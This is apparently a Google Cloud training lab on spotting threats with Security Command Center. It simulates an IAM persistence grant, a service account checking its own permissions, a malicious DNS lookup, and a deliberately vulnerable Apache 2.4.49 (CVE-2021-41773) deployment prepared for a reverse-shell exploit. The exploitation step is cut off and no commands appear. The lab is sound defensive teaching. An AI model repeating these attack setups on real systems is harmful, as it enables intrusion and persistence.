Points de contrôle
Initiate and mitigate a threat with Event Threat Detection
/ 20
Configure a cloud environment to detect threats
/ 20
Manage SCC findings with Event Threat Detection
/ 20
Build an environment for detecting container threats
/ 10
Deploy a private GKE cluster
/ 15
Exploit a web server and detect issues with Container Threat Detection
/ 15
Detect and Investigate Threats with Security Command Center
- GSP1125
- Overview
- Scenario
- Setup and requirements
- Enable the Security Command Center API
- Task 1. Initiate and mitigate a threat with Event Threat Detection
- Task 2. Configure a cloud environment to detect threats
- Task 3. Manage SCC findings with Event Threat Detection
- Task 4. Build an environment for detecting container threats
- Task 5. Exploit a web server and detect issues with Container Threat Detection
- Congratulations!
GSP1125

Overview
Event Threat Detection is an integrated service of Security Command Center (SCC) that monitors Google Cloud logs for patterns signaling suspicious activities.
Container Threat Detection is another integrated service of SCC. This service can continuously monitor GKE working nodes. When it detects suspicious events, it analyzes them to confirm whether they can be treated as incidents or not.
In this lab, you receive hands-on practice with SCC's threat detection features and learn how to investigate and triage common vulnerabilities associated with events, virtual machines, and containers. You learn how to surface and manage your findings with SCC's Event Threat Detection and Container Threat Detection.
What you'll do
In this lab, you learn how to:
- Initiate and mitigate a threat with Event Threat Detection
- Configure a cloud environment to detect threats
- Manage SCC findings with Event Threat Detection
- Build an environment for detecting container threats
- Exploit a web server and detect issues with Container Threat Detection
Prerequisites
It is recommended the learner has familiarity with the following before starting this lab:
- Fundamental understanding of cloud computing concepts
- Familiarity with the Google Cloud Console
- Familiarity with the Security Command Center interface
- Familiarity with containers and Google Kubernetes Engine is recommended, but not required
Scenario

Cymbal Bank is an American retail bank with over 2,000 branches in all 50 states. It offers comprehensive debit and credit services that are built on top of a robust payments platform. Cymbal Bank is a digitally transforming legacy financial services institution.
Cymbal Bank was founded in 1920 under the name Troxler. Cymbal Group acquired the company in 1975 after it had been investing heavily in Cymbal Group's proprietary ATMs. As the bank grew into a national leader, they put strategic emphasis on modernizing the customer experience both in-person at their branches and digitally through an app they released in 2014. Cymbal Bank employs 42,000 people nationwide and, in 2019, reported $24 billion in revenue.
As a Cloud Security Engineer at Cymbal Bank, your task is to explore and implement robust security measures, leveraging Security Command Center's Event and Container Threat Detection capabilities for its Google Cloud resources. By integrating these services, you will ensure real-time monitoring, swift anomaly identification, and proactive vulnerability management for our event-driven architectures and containerized applications.
Setup and requirements
Before you click the Start Lab button
Read these instructions. Labs are timed and you cannot pause them. The timer, which starts when you click Start Lab, shows how long Google Cloud resources will be made available to you.
This hands-on lab lets you do the lab activities yourself in a real cloud environment, not in a simulation or demo environment. It does so by giving you new, temporary credentials that you use to sign in and access Google Cloud for the duration of the lab.
To complete this lab, you need:
- Access to a standard internet browser (Chrome browser recommended).
- Time to complete the lab---remember, once you start, you cannot pause a lab.
How to start your lab and sign in to the Google Cloud console
-
Click the Start Lab button. If you need to pay for the lab, a pop-up opens for you to select your payment method. On the left is the Lab Details panel with the following:
- The Open Google Cloud console button
- Time remaining
- The temporary credentials that you must use for this lab
- Other information, if needed, to step through this lab
-
Click Open Google Cloud console (or right-click and select Open Link in Incognito Window if you are running the Chrome browser).
The lab spins up resources, and then opens another tab that shows the Sign in page.
Tip: Arrange the tabs in separate windows, side-by-side.
Note: If you see the Choose an account dialog, click Use Another Account. -
If necessary, copy the Username below and paste it into the Sign in dialog.
{{{user_0.username | "Username"}}} You can also find the Username in the Lab Details panel.
-
Click Next.
-
Copy the Password below and paste it into the Welcome dialog.
{{{user_0.password | "Password"}}} You can also find the Password in the Lab Details panel.
-
Click Next.
Important: You must use the credentials the lab provides you. Do not use your Google Cloud account credentials. Note: Using your own Google Cloud account for this lab may incur extra charges. -
Click through the subsequent pages:
- Accept the terms and conditions.
- Do not add recovery options or two-factor authentication (because this is a temporary account).
- Do not sign up for free trials.
After a few moments, the Google Cloud console opens in this tab.

Enable the Security Command Center API
-
Click on the Navigation menu in the top left corner of the Google Cloud console.
-
Select APIs & Services from the drop down and click on Enable APIs & Services.
-
Click + Enable APIs & Services
-
Search for
Security Command Center APIin the search box. -
Click on Security Command Center API, then click Enable
Task 1. Initiate and mitigate a threat with Event Threat Detection
Your first task as a Cloud Security Engineer for Cymbal Bank is to initiate and mitigate non-compliant accounts threats with Event Threat Detection.

The Event Threat Detection service of SCC detects many threats by monitoring suspicious activities reported in Google Cloud logs. One of these activities might be delegating sensitive roles to an external user, such as someone who has a miscellaneous gmail.com account that isn't tied to your corporate domain.
This might happen in situations when an intruder has managed to access a GCP organization and now they are interested in establishing persistence. To do this, the hacker would grant sensitive roles to their @gmail.com account.
This delegation simulates establishing persistence. If a hacker accidentally gets temporary access to your system, they will need to establish persistence and to get access to a more stable account.
-
In the Google Cloud Console, open the navigation menu and select IAM & Admin > IAM.
-
Press the Grant Access button.
-
In the "New principals" field, enter the demo email address
demouser1@gmail.com -
For the Role field, select BigQuery > BigQuery Admin and click Save.
-
Open the navigation menu and select Security > Security Command Center > Findings.
-
Change the Time Range dropdown to the Last 6 hours.
You should see three Findings, two of which are related to the access you just granted:
- Non org IAM member
- Persistence: IAM anomalous grant
-
Click on the Finding Non org IAM member and scroll down to check the "Source display name" in the description of this Finding.
-
Ensure that the display name is set to Security Health Analytics—this is the SCC service that detected a misconfiguration in your Google Cloud Project.
-
Close the window with the Finding.
-
Click on the other Finding Persistence: IAM anomalous grant and scroll down to check the "Source display name" in the description of this Finding.
-
Ensure that the display name is set to "Event Threat Detection"—this is the SCC service that detected a misconfiguration in your Google Cloud Project.
-
Scroll to the top of the window and select the tab Source Properties.
-
In this tab expand the Properties > sensitiveRoleGrant field.
-
There you can find the most important characteristics of this finding:
- principalEmail: who performed the suspicious action
- bindingDetails: information about the role and the member to whom this role has been granted
- members: to whom the permission has been granted
-
Close the Finding window.
-
From the navigation menu, select IAM & Admin > IAM.
-
Click the checkbox next to the
demouser1@gmail.comprincipal and click the button Remove Access. -
Click Confirm.
-
Now open the navigation menu and select Security > Security Command Center > Findings.
Note that the Findings "Non org IAM member" has disappeared from the list of findings. This is because the Security Health Analytics service has checked the updated configuration of IAM policies and deactivated this Finding.
The Finding "Persistence: IAM anomalous grant" has not changed its status. It was initiated by the ETD service, and cannot be deactivated automatically. We have already investigated this Finding and we can be sure that the user from gmail.com domain does not have access to our project.
Click Check my progress to verify the objective.
Task 2. Configure a cloud environment to detect threats
Now that you've investigated and checked for non-compliant accounts, you'll configure Cymbal's environment to detect service account threats through logging.
Many logs in Google Cloud are enabled by default, but for detecting specific threats you will need to enable additional data access logs. In this exercise we will investigate the Service Account Self-Investigation threat.

In this scenario, a malicious actor exploits vulnerable software on a virtual machine and obtains access to the Default Service Account (which was used to create the instance). The actor wants to understand what they can do in the Google Cloud environment. To check their permissions, the actor will call the projects.getIamPolicy method. SCC should detect and report this suspicious activity recorded in the logs.
For SCC to detect this activity, we need to enable Resource Manager Admin Read logs.
- In the Google Cloud Console open the navigation menu and select IAM & Admin > Audit Logs.
- In the list of services find Cloud Resource Manager API and click the checkbox next to it.
-
On the right side of the tab, find the configuration frame: Cloud Resource Manager API - Permission Types.
-
Select the Admin Read check box and click Save.
Now Resource Manager Data Read audit logs are collected and Event Threat Detection can analyze them.
For reproducing the scenario, you will need to create a new virtual machine with a default Service Account and cloud-platform access scope.
-
Open the navigation menu and select Compute Engine > VM instances.
-
Then click the Create Instance button.
-
Select region as
and set zone as . -
In the "Access scopes" section, select the Allow full access to all Cloud APIs value.
-
Leave all other parameters set to their default value.
-
Click Create to launch the new VM instance.
-
Once the instance is created, click on the SSH button.
-
Accept the authorization prompts when the new SSH window opens.
-
In the SSH session, enter the following command:
You should see the list of IAM permissions granted to users in the Google Cloud project.
-
Open the navigation menu and select Security > Security Command Center > Findings.
-
Set the value of the time range selector to Last hour.
You should see 5 Security Findings related to the instance you just created:
- Discovery: Service Account Self-Investigation
- Full API access
- Default service account used
- Compute secure boot disabled
- Public IP address
The Finding "Discovery: Service Account Self-Investigation" was initiated by Event Threat Detection (ETD), which classifies findings with the THREAT Finding Class.
Other findings have been initiated by the Security Health Analytics component, which classifies Findings as MISCONFIGURATION.
-
Click on the Finding Discovery: service account self-investigation.
-
Select the Source Properties tab at the top of the window.
-
Now expand the field properties > serviceAccountGetsOwnIamPolicy.
-
Inspect the following values:
- principalEmail - the email address of the Service Account that is investigating its own permissions
-
callerIp - IP address from which the
projects.getIamPolicymethod was called. In our case it should be the external IP address of the virtual machineinstance-1.
- Exit out of the Finding window.
Outside of this scenario, this Finding can inform us that our virtual machine and the default Service Account have been compromised and we need to investigate and contain this incident.
Now that we've investigated this finding, let's mute it.
-
Click on the checkbox next to the Discovery: Service Account Self-Investigation Finding.
-
Click on the MUTE OPTIONS drop-down list.
-
Then select the Mute option.
-
Ensure that this Finding no longer appears in the SCC interface.
Click Check my progress to verify the objective.
Task 3. Manage SCC findings with Event Threat Detection
As you see, for detecting some threats you need to enable additional logs, which are not enabled by default. For detecting some findings, you also need to create additional configurations, such as DNS policies.
This will allow you to detect malicious software running on compute resources and identify well-known malicious DNS addresses.
When a DNS request is made on a virtual machine, this query is not logged by default, and in turn SCC cannot detect connections to malicious internet resources.
In the previous task, we enabled logs for the Resource Manager service using an IAM configuration. For logging all DNS queries, you will need to create a DNS policy with enabled logging.
-
To enable full DNS query logging, open the navigation menu and select Network services > Cloud DNS.
-
Select the "DNS Server Policies" tab and then click the Create Policy button.
-
Enter dns-test-policy for the name of the DNS policy.
-
Select the On radio-button for DNS logs.
-
In the "Alternate DNS servers" part, select default from the network dropdown and click OK.
-
Click the Create button.
-
Now return to the SSH session of our virtual machine and try connecting to the malicious URL by running the following command:
You should receive a similar output:
-
Return to the Google Cloud Console.
-
Open the navigation menu and select Security > Security Command Center > Findings.
-
You should now see a new threat appear "Malware: Bad Domain"
-
Click on this Finding.
-
In the new window, click on the SOURCE PROPERTIES tab.
-
Expand the properties field and examine the following:
- domains: the list of domains for which the instance requested address resolution
- instanceDetails: the ID of the instance that connected to the "malicious" domain
-
Close the Finding Window.
-
Click on the checkbox near the Finding Malware: Bad Domain.
-
Now click on the Mute Options drop-down list.
-
Click Mute. This Finding will now be removed from the SCC interface.
-
From the navigation menu, select Compute Engine > VM instances.
-
Click on the checkbox next to the
instance-1virtual machine and press Delete. -
Confirm the delete action by clicking Delete.
Click Check my progress to verify the objective.
Task 4. Build an environment for detecting container threats
Cymbal Bank is focused on enhancing their corporate banking application's scalability through Google Kubernetes Engine (GKE). To ensure the utmost security for their containers, you will implement Container Threat Detection to actively monitoring the security status of each container, detecting potential threats in real-time, and promptly notifying your team of any incidents.
With this proactive approach and seamless integration with Google Cloud Security Command Center, you can confidently safeguard Cymbal's deployments and services to maintain a robust security posture.
Container Threat Detection (CTD) is a special service that tracks suspicious activities happening inside GKE-based workloads. Currently CTD supports detection of several threats, such as:
- Added binary executed: initiated when a new binary, which was not a part of a container, is launched.
- Added library loaded: similar to the previous finding, but monitors only newly launched libraries.
- Reverse shell: a process inside of the container redirects network streams to a remote socket.
- Malicious script executed: a machine learning model analyzes behavior of launched bash scripts and reports malicious activities.
- Malicious URL observed: Container Threat Detection finds a malicious URL in the argument list of a running process. The list of malicious URLs is defined by Google's Safe Browsing Service.
In this task, you are going to simulate an attack on a vulnerable and improperly configured instance of an Apache server (version 2.4.49).
When this version of the Apache server has the cgi-bin module enabled, it does not protect files outside dedicated directories, which allows a remote code execution attack.
You can read more about this vulnerability on the page CVE-2021-41773. Since we are using vulnerable software for these experiments, we will perform all activities in resources that are not exposed to the public internet and have only internal IP addresses.
- To start experimenting with Container Threat Detection, open a new Cloud Shell session and run the following command to create a new VM instance
attacker-instance:
This will create an "attacker instance", which will simulate the machine of a malicious actor.
Note that this instance does not have any external IP addresses, so we need to modify the configuration of our VPC network to reach Google Cloud APIs.
- Run the following command to enable Private Google Access for reaching Google Cloud APIs from this instance and the GKE cluster:
Click Check my progress to verify the objective.
-
Open the navigation menu and select Compute Engine > VM Instances.
-
Once the instance is created, click on the SSH button to access the
attacker-instance.
- Accept the authorization prompts when the new SSH window opens.
You will first remove the preinstalled version of the Google Cloud CLI. Our machine is not connected to the Internet, so snap-based installation will not work in this environment properly. Instead we will install and use a Linux 64-bit archive file version. This is necessary because we will need to add additional components for connecting to the GKE cluster.
- Run the following commands to complete those operations:
-
When prompted to help improve the Google Cloud CLI, enter N.
-
When prompted to modify your profile to update your $PATH, enter Y.
-
Press Enter to use the standard rc file location.
-
Update the configuration of your environment:
- Install additional authorization components for working with GKE:
-
When prompted to install components, press Y.
-
Run the following command to deploy a private GKE cluster on which we will launch a vulnerable version of Apache.
-

Observe the cluster creation process by returning to the Google Cloud Console and opening the navigation menu and selecting Kubernetes Engine > Clusters.
-
Once you receive an output similar to the following, your cluster has been created and you can move ahead:
When a new GKE cluster is launched it usually creates several objects that Container Threat Detection can monitor. The most important is the DaemonSet "container-watcher", which generates findings.
- Return to your SSH session and run the following command to check the configuration of this DaemonSet by running this command:
It will take a few minutes for an output to be generated. If you get a message similar to the following:
Wait a moment and rerun the command. After a few minutes, you should receive the following output:
You can safely disregard any warnings or creation errors. The last message in the log will signify a SuccessfulCreate state.
- Launch a new deployment in your cluster using the vulnerable version of the Apache server:
- Since our configuration is very simple and consists of only one Pod and one Node, we will use the NodePort service to expose the port of our running container to the internal VPC network:
- Run the following command to find the values of the
NODE_IPand theNODE_PORTon which our GKE-based Apache server is listening:
- Create a new VPC firewall rule allowing connection to the
NODE_PORTand try reaching it using the curl command:
You should see the text representation of the start web page of our vulnerable Apache server:
During the exploitation phase we will need to build a reverse connection from the Apache container to the attacker machine.
- Create one more firewall rule for making this connection to the port 8888 possible:
Now that you have prepared the vulnerable infrastructure, you can start exploiting the vulnerable software. Please note that from now on you will not change any configuration of the application.

In the next task, you will behave as an intruder from the internet-based VM workstation which has access to the URL http://${NODE_IP}:${NODE_PORT}. Here is a diagram that demonstrates our configuration:
